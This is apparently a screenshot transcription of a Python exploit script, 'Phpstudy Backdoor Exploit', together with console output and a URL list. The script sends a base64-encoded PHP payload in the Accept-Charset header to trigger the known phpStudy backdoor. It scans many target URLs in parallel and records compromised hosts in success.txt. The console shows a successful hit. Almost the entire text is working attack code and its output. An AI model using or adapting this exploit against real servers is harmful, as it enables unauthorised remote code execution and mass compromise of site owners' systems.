 10
11 print("======Phpstudy Backdoor Exploit============\n")
12 print("===========By  Qing=================\n")
13 print("=====Blog：https://www.cnblogs.com/-qing-/==\n")
14
15
16
17
18 def write_shell(url):
19 payload = "echo \"qing\";"
20 payload = base64.b64encode(payload.encode('utf-8'))
21 payload = str(payload, 'utf-8')
22 headers = {
23 'Upgrade-Insecure-Requests': '1',
24 'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36',
25 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,im q=0.8,application/signed-exchange;v=b3',
26 'Accept-Language': 'zh-CN,zh;q=0.9',
27 'accept-charset': payload,
28 'Accept-Encoding': 'gzip,deflate',
29 'Connection': 'close',
30 }
31 try:
32 r = requests.get(url=url+'/index.php', headers=headers, verify=False,timeout=30)
33 if "qing" in r.text:
34 print ('[ + ] BackDoor successful: '+url+'===============[ + ]\n')
35 with open('success.txt','a') as f:
36 f.write(url+'\n')
37 else:
38 print ('[ - ] BackDoor failed: '+url+'[ - ]\n')
39 except:
40 print ('[ - ] Timeout: '+url+' [ - ]\n')
41
42 # url = "http://xxx"
43 # write_shell(url=url,headers=headers)
44
45 def main():
46 with open('url.txt','r') as f:
47 lines = f.read().splitlines()
48 task_pool=threadpool.ThreadPool(5)
49 requests=threadpool.makeRequests(write_shell,lines)
50 for req in requests:
51 task_pool.putRequest(req)
52 task_pool.wait()
53 if __name__ == '__main__':
λ Cmder
C:\Pentest\expoilt\phpstudy
λ py -3 my_phpstudy.py
======Phpstudy Backdoor Exploit============
===========By  Qing=================
=====Blog：https://www.cnblogs.com/-qing-/==
[ - ] Timeout: http:/ [ - ]
[ - ] Timeout: http:/ / [ - ]
[ + ] BackDoor successful: http:/ ===============[ + ]
C:\Pentest\expoilt\phpstudy
λ
*C:\Pentest\expoilt\phpstudy\url.txt - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
常用命令.txt url.txt
1 http:/
2 http:/ 9/
3 http:// /
重生信息安全